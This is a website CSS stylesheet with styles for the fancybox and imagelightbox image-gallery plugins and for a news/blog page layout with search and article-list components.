.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 10px; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #DDD; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #0D2B44; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #051019; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #051019; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.3125rem; padding: 0.625rem; color: #0D2B44; font-size: 1.125rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.3125rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.625rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.625rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.625rem; height: 3.4375rem; font-family: "Old Standard TT", Georgia, serif; font-size: 1.125rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1.125rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0D2B44; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.25rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.25rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.25rem 0; }

